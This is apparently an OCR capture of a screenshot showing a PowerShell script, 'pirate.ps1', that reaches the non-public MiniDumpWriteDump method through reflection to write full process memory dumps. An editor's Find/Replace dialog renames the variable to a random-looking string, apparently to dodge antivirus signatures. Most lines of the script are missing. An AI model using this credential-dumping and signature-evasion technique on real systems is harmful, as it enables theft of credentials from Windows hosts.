 pirate.ps1
1 $WinErrRep = [PSObject].Assembly.GetType(
'System.Management.Automation.WindowsErrorReporting')
2 $werNativeMethods = $WinErrRep.GetNestedType('NativeMethods', 'NonPublic')
3 $Flags = [Reflection.BindingFlags] 'NonPublic, Static'
4 $gj758hjh3 = $werNativeMethods.GetMethod('MiniDumpWriteDump', $Flags)
5 $MiniDumpfull = [UInt32] 2
6
7
8
9
10
11 Mode]::Create)
12
13
14
15
16
17
18
19
20
21
22
23 ($ProcessId))"
24
25
26
27
28 }
Replace
Find Replace Find in Files Find in Projects Mark
Find what : $MiniDumpWriteDump Find Next
Replace with : $gj758hjh3 Replace
In selection Replace All
Backward direction Replace All in All Opened Documents
Match whole word only
Match case Close
Wrap around
Search Mode Transparency
Normal On losing focus
Extended (\n, \r, \t, \0, \x...) Always
Regular expression . matches newline
Replace All: 2 occurrences were replaced in selected text